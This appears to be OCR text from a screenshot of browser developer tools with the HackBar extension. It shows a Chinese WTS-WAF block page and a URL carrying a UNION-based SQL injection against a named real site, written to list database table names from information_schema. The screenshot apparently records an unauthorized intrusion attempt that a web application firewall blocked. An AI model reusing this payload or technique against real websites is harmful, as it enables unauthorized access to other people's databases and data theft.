 WTS-WAF拦截详情
出现该页面的原因:
1.你的请求是黑客攻击
2.你的请求合法但触发了安全规则,请提交问题反馈
中A
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://www.shsuna.com/cn/company.php?id=-11+union+select+group_concat(table_name)+from+information_schema.tables+where+table_schema='sanying'--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"